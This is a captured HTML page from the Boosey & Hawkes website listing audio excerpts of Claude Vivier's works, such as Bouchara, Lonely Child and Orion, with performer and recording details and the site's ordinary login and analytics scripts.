

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/audiovisual/sample?composerid=18226
body_size: 8160
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Boosey &amp; Hawkes Classical Music Audio and Video</title>
    <meta name="description" content="Podcasts, audio and video clips of classical music performances and composers." />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Classical Music Audio and Video" /><meta property="og:description" content="Explore music by Boosey &amp; Hawkes composers with exclusive audio and video content." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20260121.11505" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body>
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&composerid=18226";
                    var basePath = "/audiovisual/sample";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/audiovisual/">Watch &amp; Listen</a></li>
        </ul>

            </div>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/audiovisual/" target="">Featured</a>
    </li>
    <li class="page-nav__item ">
            <a href="/audiovisual/?new=1" target="">New</a>
    </li>
    <li class="page-nav__item ">
            <a href="/audiovisual/?top10=1" target="">Top 10</a>
    </li>
    <li class="page-nav__item ">
            <a href="/audiovisual/av_results?AVType=Video" target="">All</a>
    </li>
    </ul>

    </nav>


                </div>
            <div class="page__content">
                

    <div class="container">
        <div class="block block--dark-blue">
            <header class="page-header page-header--alt">
                    <h1 class="page-header__title">Watch &amp; Listen</h1>
                                    <form class="page-header__search" action="/audiovisual/av_results">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Video &amp; Audio</label>
        <input class="form__input form__input--search" id="" type="text" name="avKeywords" placeholder="Search Video &amp; Audio">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>
            </header>
        </div>
    </div>


<div class="container container--flex container--space-bottom  container--with-border-sides">
    <div class="block block--border-right block--light">
    <div class="index wide">
        <div class="index__filter index__filter--no-padding">
                    <div class="index__alphabet">
                        <span class="index__letter">1</span>&nbsp;
                        <a class="index__letter" href="/audiovisual/sample?pg=2&amp;composerid=18226">2</a>&nbsp;
                    <a class="index__letter" href="/audiovisual/sample?pg=2&amp;composerid=18226">&gt;&gt;</a>&nbsp;

        </div>

        </div>
    </div>
            <ul class="list list--rows">
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Bouchara-1981/100091"><img class="generic-list-image" src="/images/print/$_240x240_4$_Vivier_BoucharaAtma400.jpg" alt="**Bouchara** (1981)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Bouchara-1981/100091"><strong>Bouchara</strong> (1981)</a></div>
                <div>        <div class="generic-list-text2">Claude Vivier</div>
            <div class="generic-list-text3">for soprano, woodwind quintet, string quintet, percussion, and tape (excerpt) L'Ensemble de la SMCQ Walter Boudreau 2001 © ATMA ACD 2 2252 001   Click here to purchase this album from Atma Classique.</div>
            <div class="generic-list-text3">Plays: 8779</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Cinq-chansons-pour-percussions-1980/100085"><img class="generic-list-image" src="/images/print/$_240x240_4$_Vivier_OrionKairos400.jpg" alt="**Cinq chansons pour percussions** (1980)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Cinq-chansons-pour-percussions-1980/100085"><strong>Cinq chansons pour percussions</strong> (1980)</a></div>
                <div>        <div class="generic-list-text2">Claude Vivier</div>
            <div class="generic-list-text3">for solo percussionist playing Balinese instruments (excerpt) WDR Sinfonieorchester Köln / Peter Rundel / Christian Dierstein 2006 © KAIROS 0012472KAI   Click here to purchase this album from Amazon.</div>
            <div class="generic-list-text3">Plays: 9260</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Et-je-reverrai-cette-ville-etrange-1981/100086"><img class="generic-list-image" src="/images/print/$_240x240_4$_arraymusic_vivier_etrange.JPG" alt="**Et je reverrai cette ville étrange** (1981)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Et-je-reverrai-cette-ville-etrange-1981/100086"><strong>Et je reverrai cette ville étrange</strong> (1981)</a></div>
                <div>        <div class="generic-list-text2">Claude Vivier</div>
            <div class="generic-list-text3">for chamber ensemble Mvt. III (exc) Arraymusic Ensemble 1988 © Artifact Music ART-002   Click here to purchase this album from Arraymusic Ensemble.</div>
            <div class="generic-list-text3">Plays: 10218</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Et-je-reverrai-cette-ville-etrange-1981/100084"><img class="generic-list-image" src="/images/print/$_240x240_4$_arraymusic_vivier_etrange.JPG" alt="**Et je reverrai cette ville étrange** (1981)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Et-je-reverrai-cette-ville-etrange-1981/100084"><strong>Et je reverrai cette ville étrange</strong> (1981)</a></div>
                <div>        <div class="generic-list-text2">Claude Vivier</div>
            <div class="generic-list-text3">for chamber ensemble Mvt. II (exc) Arraymusic Ensemble 1988 © Artifact Music ART-002   Click here to purchase this album from Arraymusic Ensemble's official website.</div>
            <div class="generic-list-text3">Plays: 5556</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Greeting-Music-1978/100090"><img class="generic-list-image" src="/images/print/$_240x240_4$_Vivier_BoucharaAtma400.jpg" alt="**Greeting Music** (1978)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Greeting-Music-1978/100090"><strong>Greeting Music</strong> (1978)</a></div>
                <div>        <div class="generic-list-text2">Claude Vivier</div>
            <div class="generic-list-text3">for piano, flute, oboe, cello, and percussion (excerpt) L'Ensemble de la SMCQ Walter Boudreau 2001 © ATMA ACD 2 2252 001   Click here to purchase this album from Atma Classique.</div>
            <div class="generic-list-text3">Plays: 6238</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Journal-1977/100092"><img class="generic-list-image" src="/images/print/$_240x240_4$_vivier_soupir.jpg" alt="**Journal** (1977)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Journal-1977/100092"><strong>Journal</strong> (1977)</a></div>
                <div>        <div class="generic-list-text2">Claude Vivier</div>
            <div class="generic-list-text3">for 4 solo voices, mixed chorus, and percussion (excerpt) Le jeunes solistes / Rachid Safir © 2003 Soupir Records   Click here to purchase this album from Amazon.</div>
            <div class="generic-list-text3">Plays: 6611</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Lonely-Child-1980/100081"><img class="generic-list-image" src="/images/print/$_240x240_4$_Vivier_LonelyChildPhilips400.jpg" alt="**Lonely Child** (1980)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Lonely-Child-1980/100081"><strong>Lonely Child</strong> (1980)</a></div>
                <div>        <div class="generic-list-text2">Claude Vivier</div>
            <div class="generic-list-text3">for soprano and chamber orchestra (excerpt) Schonberg Ensemble, ASKO Ensemble / Reinbert de Leeuw / Susan Narucki Philips 454-231-2 1996 © Universal International Music BV   Click here to purchase this album from Amazon.</div>
            <div class="generic-list-text3">Plays: 7448</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Orion-1979/100079"><img class="generic-list-image" src="/images/print/$_240x240_4$_Vivier_OrionKairos400.jpg" alt="**Orion** (1979)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Orion-1979/100079"><strong>Orion</strong> (1979)</a></div>
                <div>        <div class="generic-list-text2">Claude Vivier</div>
            <div class="generic-list-text3">for large orchestra (excerpt) WDR Sinfonieorchester Köln / Peter Rundel / Christian Dierstein 2006 © KAIROS 0012472KAI   Click here to purchase this album from Amazon.</div>
            <div class="generic-list-text3">Plays: 8758</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Paramirabo-1978/101550"><img class="generic-list-image" src="/images/print/$_240x240_4$_Vivier_ChamberMusicBrilliant400.jpg" alt="**Paramirabo** (1978)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Paramirabo-1978/101550"><strong>Paramirabo</strong> (1978)</a></div>
                <div>        <div class="generic-list-text2">Claude Vivier</div>
            <div class="generic-list-text3">for flute, violin, cello and piano</div>
            <div class="generic-list-text3">Plays: 7256</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Prologue-pour-un-Marco-Polo-1981/100083"><img class="generic-list-image" src="/images/print/$_240x240_4$_Vivier_LonelyChildPhilips400.jpg" alt="**Prologue pour un Marco Polo** (1981)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Prologue-pour-un-Marco-Polo-1981/100083"><strong>Prologue pour un Marco Polo</strong> (1981)</a></div>
                <div>        <div class="generic-list-text2">Claude Vivier</div>
            <div class="generic-list-text3">for soprano, alto, tenor, baritone and bass soloists, and ensemble (excerpt) Schonberg Ensemble, ASKO Ensemble / Reinbert de Leeuw / Susan Narucki Philips 454-231-2 1996 © Universal International Music BV  Click here to purchase this album from Amazon.</div>
            <div class="generic-list-text3">Plays: 7728</div>
</div>
            </div>
        </div>
    </li>
            </ul>
    <div class="index wide">
        <div class="index__filter index__filter--no-padding">
                    <div class="index__alphabet">
                        <span class="index__letter">1</span>&nbsp;
                        <a class="index__letter" href="/audiovisual/sample?pg=2&amp;composerid=18226">2</a>&nbsp;
                    <a class="index__letter" href="/audiovisual/sample?pg=2&amp;composerid=18226">&gt;&gt;</a>&nbsp;

        </div>

        </div>
    </div>
    </div>
</div>
<script type="text/javascript">
    $(document).ready(function () {
        // TODO: should we put this into an external .js file?
        // detach the newsletter signup html from the page__content div into a variable
        var newletterSignUp = $('#newsletterSignup').detach();
        // add the newsletter signup back to the end of page__content
        $(".page__content").append(newletterSignUp);
    });
</script>


                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
